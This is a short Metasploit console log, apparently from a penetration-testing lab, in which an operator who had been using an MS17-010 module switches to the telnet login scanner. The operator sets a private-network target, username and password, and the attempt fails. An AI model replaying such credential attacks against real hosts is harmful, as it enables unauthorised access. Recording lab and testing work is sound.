 msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/scanner/telnet/telnet_log
in
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(scanner/telnet/telnet_login) >
msf6 auxiliary(scanner/telnet/telnet_login) > set username yuyoung
username => yuyoung
msf6 auxiliary(scanner/telnet/telnet_login) >
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD songxue@123
PASSWORD => songxue@123
msf6 auxiliary(scanner/telnet/telnet_login) >
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.52.141:23 - No active DB -- Credential data will not be saved!
[-] 192.168.52.141:23 - 192.168.52.141:23 - LOGIN FAILED: yuyoung:songxue@123 (I
ncorrect: )
[*] 192.168.52.141:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed